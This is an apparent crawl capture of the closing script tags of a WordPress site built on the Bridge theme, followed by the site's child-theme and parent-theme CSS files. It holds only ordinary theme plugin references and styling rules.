<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.6.1" id="jplayer-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.6.1" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.6.1" id="skrollr-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.6.1" id="charts-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.6.1" id="easing-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.6.1" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.6.1" id="countdown-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.6.1" id="multiscroll-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.6.1" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.6.1" id="bigtext-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.6.1" id="stickyKit-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.6.1" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.6.1" id="typed-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.1" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.1" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.1" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.1" id="packery-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.1" id="stretch-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.6.1" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.6.1" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.6.1" id="eventMove-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.6.1" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.6.1" id="swiper-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBUPb-8NWeaQjvQA-dTuqlZocuh8o8IQKA&amp;ver=6.6.1" id="google_map_api-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1720359028" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/wangsamasresources.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/default.min.js?ver=6.6.1" id="bridge-default-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/wangsamasresources.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.1" id="qode-like-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.0" id="joinchat-js"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://wangsamasresources.com/wp-content/themes/bridge-child/style.css?ver=6.6.1
body_size: -26
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");

.tabs-nav li a {
    font-size: 28px !important;
    line-height: normal !important;
}
.wpb_tabstabs_holder {
    margin: 40px 0;
}
.tabs-container .row {
    display: flex;
}
.tabs-container .col-xs-12.col-sm-4 {
    width: 40%;
	text-align: right;
	padding-right: 20px;
}
.tabs-container .col-xs-12.col-sm-4 p{
	font-weight: 700;
}
.tabs-container .col-xs-12.col-sm-8 {
    width: 60%;
	text-align: left;
}


.home nav.main_menu > ul > li > a {
    color: #ffffff;
}
nav.main_menu > ul > li > a {
    color: #303030;
}

--- FILE ---
content_type: text/css
request_url: https://wangsamasresources.com/wp-content/themes/bridge/style.css
body_size: 6
content:
/*
Theme Name: Bridge
Theme URI: http://bridgelanding.qodeinteractive.com/
Description: Creative Multipurpose WordPress Theme
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Author: Qode Interactive
Author URI: http://qodethemes.com/
Text Domain: bridge
Version: 20.4
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/